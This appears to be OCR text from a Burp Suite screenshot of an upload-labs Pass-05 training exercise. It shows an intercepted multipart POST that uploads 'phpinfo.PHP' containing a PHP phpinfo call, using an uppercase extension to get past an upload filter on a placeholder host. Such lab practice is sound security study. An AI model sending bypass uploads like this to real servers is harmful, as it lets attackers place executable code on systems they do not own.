 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
INSPECTOR
1 POST /upload-labs/Pass-05/index.php HTTP/1.1
2 Host: xx.com
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary41jVzM9ZXFySHpVv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary41jVzM9ZXFySHpVv
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.PHP"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundary41jVzM9ZXFySHpVv
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary41jVzM9ZXFySHpVv--
25
WWW.2BA.CC